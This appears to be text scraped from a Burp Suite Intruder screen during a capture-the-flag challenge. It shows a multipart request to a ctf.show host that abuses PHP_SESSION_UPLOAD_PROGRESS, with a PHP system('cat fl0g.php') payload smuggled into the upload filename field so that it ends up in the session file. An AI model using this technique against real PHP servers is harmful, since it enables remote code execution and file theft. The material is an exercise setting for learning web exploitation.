 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Content-Type: multipart/form-data; boundary=---------------------------170583225797038427239026920​95
Content-Length: 352
Origin: http://a3ecdf23-6c0f-4bc4-86d9-baf3fe0f5150.chall.ctf.show
Connection: keep-alive
Referer: http://a3ecdf23-6c0f-4bc4-86d9-baf3fe0f5150.chall.ctf.show/
Cookie: PHPSESSID=flag
Upgrade-Insecure-Requests: 1
-----------------------------17058322579703842723902692095
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------17058322579703842723902692095
Content-Disposition: form-data; name="file"; filename="<?php system('cat fl0g.php');?>"
Content-Type: text/plain
-----------------------------17058322579703842723902692095--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 1079